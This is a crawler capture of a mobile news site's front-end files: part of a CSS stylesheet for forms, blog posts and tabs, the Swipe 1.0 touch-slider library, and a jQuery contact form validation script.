#twitter-feed h4{margin-bottom:-10px;}
#twitter-feed h5{margin-bottom:-10px;}

/*/////////////////////////////////////////////*/
/*-------------Contact Form--------------------*/
/*/////////////////////////////////////////////*/

.contactField{
	background-color:rgba(255,255,255,0.4);
	font-size:12px;
	color:#666;
	border:solid 1px #cacaca;
}

.contactTextarea{
	background-color:rgba(255,255,255,0.4);
	font-size:12px;
	border:solid 1px #cacaca;
	color: #666;
}

/*/////////////////////////////////////////////*/
/*-------------Sign In Form--------------------*/
/*/////////////////////////////////////////////*/

.sign-in-form{
	background-color:#FFFFFF;
	border:solid 1px #cacaca;
	-webkit-box-shadow: inset 0px 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 		inset 0px 0px 0px 5px rgba(0, 0, 0, 0.1);
	margin-bottom:20px;
}

.username-password-field{
	width:100%;
	display:block;
	border:solid 1px #cacaca;
	margin-bottom:10px;
	height:30px;
	font-size:12px;
	padding-left:10px;
	padding-right:10px;
	color:#9a9a9a;
}


/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-----------------------------Page Divider---------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

.decoration{
	margin-bottom:15px;
	height:3px;
	display:block;
	background-color:rgba(0,0,0,0.15);
}

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-----------------------------Pre Styling----------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

.code{
	border:solid 1px #cacaca;
	font-size:12px;
	margin-bottom:30px;
}

.wline{
	display:block;
	background-color:#FFFFFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:8px;
	padding-bottom:8px;
}

.code > span:last-child{
	border-bottom:none;
}

.gline{
	border-top:solid 1px rgba(0,0,0,0.1);
	border-bottom:solid 1px rgba(0,0,0,0.1);
	display:block;
	background-color:#f1f1f1;
	padding-left:10px;
	padding-right:10px;
	padding-top:8px;
	padding-bottom:8px;
}	

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-----------------------------Portfolio Styles-----------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

/*Filtrable Styles*/

.filtrable-caption{
	font-size:10px!important;
	padding-bottom:5px;
	padding-top:5px;
	margin-bottom:0px!important;
	text-align:center;
	background-color:#3c3c3c;
	text-transform:uppercase;
}

.gallery-filtrable{
	margin-top:10px;
}

.filtrable-button{
	font-size:11px;
	text-decoration:none;
	display:inline;
	padding-right:5px;
	padding-left:5px;
}

.filtrable-button:hover{
	text-decoration:underline;
}


/*Fullwidth portfolio Styles*/

.portfolio-item-full-width a{
	background-color:#FFFFFF;
	padding:5px;
	border:solid 1px #cacaca;
	font-size:10px;
	text-align:center;
	line-height:18px;
	text-transform:uppercase;
	margin-bottom:10px;
}

.filtrable-caption{
	color:#FFFFFF;
}

/*Thumbnail Portfolio Styles*/

.portfolio-item-thumb a{
	background-color:#FFFFFF;
	padding:5px;
	border:solid 1px #cacaca;
	text-align:center;
	font-size:10px;
	line-height:18px;
	margin-bottom:10px;
	text-transform:uppercase;
}


/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-----------------------------Blog Posts-----------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/


@media screen and (orientation:portrait) {
	.post-image img{	display:block;	max-width:100%;	}
}

@media screen and (orientation:landscape) {
	.post-image{		float:left;		width:130px;		margin-right:10px;	}
}

.post-details{
	display:block;
	width:100%;
}

.blog-post-image{
	height:220px;
	width:100%!important;
	display:block!important;
}

.blog-post p{
	margin-bottom:10px;
}


.posted-by{
	background-image:url(../images/blog/user.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	padding-right:20px;
	padding-left:25px;
	margin-bottom:5px;
	font-size:10px;
	float:left;
	color:#333;
	text-shadow:0px 1px 0px #FFFFFF;
}

.posted-at{
	background-image:url(../images/blog/time.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	padding-right:20px;
	padding-left:25px;
	margin-bottom:5px;
	font-size:10px;
	float:left;
	color:#333;
	text-shadow:0px 1px 0px #FFFFFF;
}

.posted-cat{
	background-image:url(../images/blog/cat.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	padding-right:20px;
	padding-left:25px;
	margin-bottom:5px;
	font-size:10px;
	float:left;
	color:#333;
	text-shadow:0px 1px 0px #FFFFFF;
}

.posted-tag{
	background-image:url(../images/blog/tag.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	padding-right:20px;
	padding-left:25px;
	margin-bottom:5px;
	font-size:10px;
	float:left;
	color:#333;
	text-shadow:0px 1px 0px #FFFFFF;
}

.posted-more{
	background-image:url(../images/blog/more.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	padding-right:20px;
	padding-left:25px;
	margin-bottom:5px;
	font-size:10px;
	float:left;
	color:#333;
	text-shadow:0px 1px 0px #FFFFFF;
}

.ads img{
	background-color:#FFFFFF;
	padding:3px;
	border:solid 1px #cacaca;
	float:left;
	margin-left:5px;
	margin-right:5px;
	margin-bottom:10px;
}

.ads{
	width:290px;
	margin:auto;
}

.recent-post img{
	width:90px;
	height:90px;
	background-color:#FFFFFF;
	padding:3px;
	border:solid 1px #cacaca;
	float:left;
	margin-right:10px;
}

.recent-post h4{
	padding-bottom:5px;
	font-size:15px;
	color:#C30;	
}

.recent-post {
	padding-bottom:15px;

}


/*///////////////////////////*/
/*-------Speach Bubble------*/
/*///////////////////////////*/


.speach-left{	background-color:#FFFFFF;	border:solid 1px #cacaca;}
.speach-right{	background-color:#FFFFFF;	border:solid 1px #cacaca;}

.speach-left-title{		color:#000000;	text-shadow:0px 1px 0px #FFFFFF;}
.speach-right-title{	color:#000000;	text-shadow:0px 1px 0px #FFFFFF;}

/*/////////////////////////////////////////////////////////////*/
/*---------------------DROPDOWN MENU---------------------------*/
/*/////////////////////////////////////////////////////////////*/

.dropdown-deploy{	color:#333333;	background-color:#FFFFFF;	background-repeat:no-repeat;		border:solid 1px #cacaca;	border-bottom:none!important;}
.dropdown-hidden{	color:#333333;	background-color:#FFFFFF;	background-repeat:no-repeat;		border:solid 1px #cacaca;	border-bottom:none!important;}
.dropdown-item{		border:solid 1px #cacaca;	border-bottom:none!important;}

/*/////////////////////////////////////////////////////////////*/
/*------------------------TABS MENU----------------------------*/
/*/////////////////////////////////////////////////////////////*/

.tab-but{
	background-color:#ececec;
	padding-left:15px;
	padding-right:15px;
	padding-top:7px;
	padding-bottom:10px;
	color:#9a9a9a;
	font-weight:500;
	text-shadow:0px 1px 0px #ffffff;
	border:solid 1px #cacaca;
	outline: 1px solid #ffffff;
	outline-offset: -2px
}

.tab-content{
	border:solid 1px #cacaca;	
	padding-left:15px;
	padding-right:15px;
	padding-top:15px;
	font-size:12px;
	background-color:#ececec;
	outline: 1px solid #ffffff;
	outline-offset: -2px; /*Delete if you don't want an offset*/
}


--- FILE ---
content_type: application/javascript
request_url: http://mobil.aksaraypostagazetesi.com/scripts/swipe.js
body_size: 7555
content:
/*
 * Swipe 1.0
 *
 * Brad Birdsall, Prime
 * Copyright 2011, Licensed GPL & MIT
 *
*/

window.Swipe = function(element, options) {

  // return immediately if element doesn't exist
  if (!element) return null;

  var _this = this;

  // retreive options
  this.options = options || {};
  this.index = this.options.startSlide || 0;
  this.speed = this.options.speed || 300;
  this.callback = this.options.callback || function() {};
  this.delay = this.options.auto || 0;

  // reference dom elements
  this.container = element;
  this.element = this.container.children[0]; // the slide pane

  // static css
  this.container.style.overflow = 'hidden';
  this.element.style.listStyle = 'none';

  // trigger slider initialization
  this.setup();

  // begin auto slideshow
  this.begin();

  // add event listeners
  if (this.element.addEventListener) {
    this.element.addEventListener('touchstart', this, false);
    this.element.addEventListener('touchmove', this, false);
    this.element.addEventListener('touchend', this, false);
    this.element.addEventListener('webkitTransitionEnd', this, false);
    this.element.addEventListener('msTransitionEnd', this, false);
    this.element.addEventListener('oTransitionEnd', this, false);
    this.element.addEventListener('transitionend', this, false);
    window.addEventListener('resize', this, false);
  }

};

Swipe.prototype = {

  setup: function() {

    // get and measure amt of slides
    this.slides = this.element.children;
    this.length = this.slides.length;

    // return immediately if their are less than two slides
    if (this.length < 2) return null;

    // determine width of each slide
    this.width = this.container.getBoundingClientRect().width;

    // return immediately if measurement fails
    if (!this.width) return null;

    // hide slider element but keep positioning during setup
    this.container.style.visibility = 'hidden';

    // dynamic css
    this.element.style.width = (this.slides.length * this.width) + 'px';
    var index = this.slides.length;
    while (index--) {
      var el = this.slides[index];
      el.style.width = this.width + 'px';
      el.style.display = 'table-cell';
      el.style.verticalAlign = 'top';
    }

    // set start position and force translate to remove initial flickering
    this.slide(this.index, 0); 

    // show slider element
    this.container.style.visibility = 'visible';

  },

  slide: function(index, duration) {

    var style = this.element.style;

    // set duration speed (0 represents 1-to-1 scrolling)
    style.webkitTransitionDuration = style.MozTransitionDuration = style.msTransitionDuration = style.OTransitionDuration = style.transitionDuration = duration + 'ms';

    // translate to given index position
    style.webkitTransform = 'translate3d(' + -(index * this.width) + 'px,0,0)';
    style.msTransform = style.MozTransform = style.OTransform = 'translateX(' + -(index * this.width) + 'px)';

    // set new index to allow for expression arguments
    this.index = index;

  },

  getPos: function() {
    
    // return current index position
    return this.index;

  },

  prev: function(delay) {

    // cancel next scheduled automatic transition, if any
    this.delay = delay || 0;
    clearTimeout(this.interval);

    // if not at first slide
    if (this.index) this.slide(this.index-1, this.speed);

  },

  next: function(delay) {

    // cancel next scheduled automatic transition, if any
    this.delay = delay || 0;
    clearTimeout(this.interval);

    if (this.index < this.length - 1) this.slide(this.index+1, this.speed); // if not last slide
    else this.slide(0, this.speed); //if last slide return to start

  },

  begin: function() {

    var _this = this;

    this.interval = (this.delay)
      ? setTimeout(function() { 
        _this.next(_this.delay);
      }, this.delay)
      : 0;
  
  },
  
  stop: function() {
    this.delay = 0;
    clearTimeout(this.interval);
  },
  
  resume: function() {
    this.delay = this.options.auto || 0;
    this.begin();
  },

  handleEvent: function(e) {
    switch (e.type) {
      case 'touchstart': this.onTouchStart(e); break;
      case 'touchmove': this.onTouchMove(e); break;
      case 'touchend': this.onTouchEnd(e); break;
      case 'webkitTransitionEnd':
      case 'msTransitionEnd':
      case 'oTransitionEnd':
      case 'transitionend': this.transitionEnd(e); break;
      case 'resize': this.setup(); break;
    }
  },

  transitionEnd: function(e) {
    
    if (this.delay) this.begin();

    this.callback(e, this.index, this.slides[this.index]);

  },

  onTouchStart: function(e) {
    
    this.start = {

      // get touch coordinates for delta calculations in onTouchMove
      pageX: e.touches[0].pageX,
      pageY: e.touches[0].pageY,

      // set initial timestamp of touch sequence
      time: Number( new Date() )

    };

    // used for testing first onTouchMove event
    this.isScrolling = undefined;
    
    // reset deltaX
    this.deltaX = 0;

    // set transition time to 0 for 1-to-1 touch movement
    this.element.style.webkitTransitionDuration = 0;

  },

  onTouchMove: function(e) {

    // ensure swiping with one touch and not pinching
    if(e.touches.length > 1 || e.scale && e.scale !== 1) return;

    this.deltaX = e.touches[0].pageX - this.start.pageX;

    // determine if scrolling test has run - one time test
    if ( typeof this.isScrolling == 'undefined') {
      this.isScrolling = !!( this.isScrolling || Math.abs(this.deltaX) < Math.abs(e.touches[0].pageY - this.start.pageY) );
    }

    // if user is not trying to scroll vertically
    if (!this.isScrolling) {

      // prevent native scrolling 
      e.preventDefault();

      // cancel slideshow
      clearTimeout(this.interval);

      // increase resistance if first or last slide
      this.deltaX = 
        this.deltaX / 
          ( (!this.index && this.deltaX > 0               // if first slide and sliding left
            || this.index == this.length - 1              // or if last slide and sliding right
            && this.deltaX < 0                            // and if sliding at all
          ) ?                      
          ( Math.abs(this.deltaX) / this.width + 1 )      // determine resistance level
          : 1 );                                          // no resistance if false
      
      // translate immediately 1-to-1
      this.element.style.webkitTransform = 'translate3d(' + (this.deltaX - this.index * this.width) + 'px,0,0)';

    }

  },

  onTouchEnd: function(e) {

    // determine if slide attempt triggers next/prev slide
    var isValidSlide = 
          Number(new Date()) - this.start.time < 250      // if slide duration is less than 250ms
          && Math.abs(this.deltaX) > 20                   // and if slide amt is greater than 20px
          || Math.abs(this.deltaX) > this.width/2,        // or if slide amt is greater than half the width

    // determine if slide attempt is past start and end
        isPastBounds = 
          !this.index && this.deltaX > 0                          // if first slide and slide amt is greater than 0
          || this.index == this.length - 1 && this.deltaX < 0;    // or if last slide and slide amt is less than 0

    // if not scrolling vertically
    if (!this.isScrolling) {

      // call slide function with slide end value based on isValidSlide and isPastBounds tests
      this.slide( this.index + ( isValidSlide && !isPastBounds ? (this.deltaX < 0 ? 1 : -1) : 0 ), this.speed );

    }

  }

};


--- FILE ---
content_type: application/javascript
request_url: http://mobil.aksaraypostagazetesi.com/scripts/contact.js
body_size: 2692
content:
var $ = jQuery.noConflict(); 
var formSubmitted = 'false';

jQuery(document).ready(function($) {	

	$('#formSuccessMessageWrap').hide(0);
	$('.formValidationError').fadeOut(0);
	
	// fields focus function starts
	$('input[type="text"], input[type="password"], textarea').focus(function(){
		if($(this).val() == $(this).attr('data-dummy')){
			$(this).val('');
		};	
	});
	// fields focus function ends
		
	// fields blur function starts
	$('input, textarea').blur(function(){
    	if($(this).val() == ''){		    
			$(this).val($(this).attr('data-dummy'));				
		};			
	});
	// fields blur function ends
		
	// submit form data starts	   
    function submitData(currentForm, formType){     
		formSubmitted = 'true';		
		var formInput = $('#' + currentForm).serialize();		
		$.post($('#' + currentForm).attr('action'),formInput, function(data){			
			$('#' + currentForm).hide();
			$('#formSuccessMessageWrap').fadeIn(500);			
		});

	};
	// submit form data function starts	
	// validate form function starts
	function validateForm(currentForm, formType){		
		// hide any error messages starts
	    $('.formValidationError').hide();
		$('.fieldHasError').removeClass('fieldHasError');
	    // hide any error messages ends	
		$('#' + currentForm + ' .requiredField').each(function(i){		   	 
			if($(this).val() == '' || $(this).val() == $(this).attr('data-dummy')){				
				$(this).val($(this).attr('data-dummy'));	
				$(this).focus();
				$(this).addClass('fieldHasError');
				$('#' + $(this).attr('id') + 'Error').fadeIn(300);
				return false;					   
			};			
			if($(this).hasClass('requiredEmailField')){				  
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				var tempField = '#' + $(this).attr('id');				
				if(!emailReg.test($(tempField).val())) {
					$(tempField).focus();
					$(tempField).addClass('fieldHasError');
					$(tempField + 'Error2').fadeIn(300);
					return false;
				};			
			};			
			if(formSubmitted == 'false' && i == $('#' + currentForm + ' .requiredField').length - 1){
			 	submitData(currentForm, formType);
			};			  
   		});		
	};
	// validate form function ends	
	
	// contact button function starts
	$('#contactSubmitButton').click(function() {	
		validateForm($(this).attr('data-formId'));	
	    return false;		
	});
	// contact button function ends
	
	
	
});
/*////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/
/*//////////////////// Document Ready Function Ends                                                                       */
/*////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/
